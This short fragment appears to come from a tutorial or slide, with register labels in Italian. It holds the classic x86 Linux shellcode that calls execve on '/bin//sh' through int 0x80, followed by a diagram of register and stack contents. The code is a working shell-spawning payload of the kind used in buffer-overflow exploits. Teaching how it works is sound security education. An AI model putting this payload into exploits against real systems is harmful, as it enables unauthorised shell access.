 xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
mov %eax,%edx
mov $0xb,%eax
int 0x80
Registri EBX EAX 0x0000000b
EDX 0x00000000 ECX 0x00000000
ESP
/bin //sh 0x00000000